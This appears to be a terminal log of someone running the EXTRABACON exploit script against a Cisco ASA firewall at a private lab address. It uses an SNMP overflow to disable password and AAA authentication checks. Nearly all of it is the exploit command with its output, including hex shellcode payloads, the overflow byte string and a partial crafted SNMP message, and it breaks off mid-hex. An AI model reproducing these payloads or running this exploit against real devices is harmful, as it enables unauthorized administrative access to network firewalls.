 wooy0ung:EXBA wooy0ung$ python python extrabacon_1.1.0.1.py exec -k vZwDQA -t 192.168.2.10 -c public --mode pass-enable
/usr/local/Cellar/python/2.7.13/Frameworks/Python.framework/Versions/2.7/Resources/Python.app/Contents/MacOS/Python: can't o
en file 'python': [Errno 2] No such file or directory
wooy0ung:EXBA wooy0ung$ python extrabacon_1.1.0.1.py exec -k vZwDQA -t 192.168.2.10 -c public --mode pass-enable
WARNING: No route found for IPv6 destination :: (no default route?)
Logging to /Users/wooy0ung/toolbox/network_pentest/Pentest/eqgrp/firewall/EXPLOITS/EXBA/concernedparent
[+] Executing:  extrabacon_1.1.0.1.py exec -k vZwDQA -t 192.168.2.10 -c public --mode pass-enable
Data stored in self.vinfo: ASA842
[+] generating exploit for exec mode pass-enable
[+] using shellcode in ./versions
[+] importing version-specific shellcode shellcode_asa842
[+] building payload for mode pass-enable
appended PMCHECK_ENABLE payload eb14bff08f530931c9b104fcf3a4e92f0000005eebece8f8ffffff5531c089bfa5a5a5a5b8d8a5a5a531f8bba525
6ac31fbb9a5b5a5a531f9baa0a5a5a531facd80
appended AAAADMINAUTH_ENABLE payload eb14bfe013080831c9b104fcf3a4e92f0000005eebece8f8ffffff5589e557bfa5a5a5a5b8d8a5a5a531f8b
a5b5adad31fbb9a5b5a5a531f9baa0a5a5a531facd80
[+] random SNMP request-id 530032422
[+] fixing offset to payload 50
overflow (112): 1.3.6.1.4.1.9.9.491.1.3.3.1.1.5.9.95.184.67.123.122.173.53.165.165.165.165.131.236.4.137.4.36.137.229.131.19
.72.49.192.49.219.179.16.49.246.191.174.170.170.170.129.247.165.165.165.165.96.139.132.36.224.1.0.0.4.50.255.208.97.195.144.
44.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.144.25.71.20.9.139.12
.36.20.139.7.255.224.144
payload (133): eb14bff08f530931c9b104fcf3a4e92f0000005eebece8f8ffffff5531c089bfa5a5a5a5b8d8a5a5a531f8bba525f6ac31fbb9a5b5a5a
31f9baa0a5a5a531facd80eb14bfe013080831c9b104fcf3a4e92f0000005eebece8f8ffffff5589e557bfa5a5a5a5b8d8a5a5a531f8bba5b5adad31fbb9
5b5a5a531f9baa0a5a5a531facd80c3
EXBA msg (370): 3082016e02010104067075626c6963a582015f02041f97a7260201000201013082014f30819106072b060102010101048185eb14bff0